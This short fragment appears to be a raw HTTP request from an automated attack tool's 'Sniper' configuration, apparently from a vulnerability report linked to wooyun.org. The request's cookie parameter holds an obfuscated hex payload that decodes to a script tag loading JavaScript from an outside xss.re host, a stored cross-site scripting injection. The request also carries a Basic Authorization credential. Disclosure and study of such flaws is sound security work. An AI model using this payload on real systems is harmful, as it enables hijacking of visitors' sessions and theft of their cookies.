 Attack type: Sniper
GET
XSS/?do=api&act=r&id=§4543§&diy[cookie]=0x253343736372697074253230737263253344687474702533412F2F7873732E72652F
3435343325334525334332F736372697074253345 HTTP/1.1
Host: xss.re
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=
Authorization: Basic YCq7PDp5b3UgUOI=
Connection: keep-alive
www.wooyun.org